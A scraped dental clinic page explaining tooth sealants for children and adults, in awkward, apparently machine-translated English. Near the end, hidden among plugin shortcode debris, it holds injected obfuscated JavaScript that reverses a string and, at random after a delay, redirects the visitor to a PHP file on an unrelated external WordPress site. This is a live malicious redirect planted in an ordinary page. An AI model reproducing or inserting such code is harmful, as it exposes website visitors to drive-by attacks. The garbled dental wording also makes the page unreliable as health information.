Sealants Is it happening to your child to eat foods such as a sticky chocolate  biscuit and it is difficult to dislodge crumbs paths teeth at the back  of the mouth? This indicates that it has teeth "hollow" and the need  to protect their teeth with a sink and sealing cracks.
This treatment is to clean the grooves of the tooth without anesthesia  and then apply a protective varnish. Thus, the surface of the jaw  teeth will be smooth and it will be easier to brush.
The opportunity to have its caries teeth will be reduced because of
caries 80% of children are found on teeth that have deep furrows.
Adults can also benefit from this treatment. Sealants are often  applied on the teeth of children as soon as the first molars and  premolars of adults appearing in the mouth (to age 6 or 7 years).  As against, it is possible to do this treatment at any age.
No image availabe for the mentioned group! please check the short code.) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom="NO" speed="3″ waitseconds="0″]

Our site has no external funding and does not accept or receive any funding from advertising.
This website is certified by Health On the Net Foundation. Click to verify.
This site complies to the HONcode standard for trustworthy health information: verify here.
©COPYRIGHT 2005-2011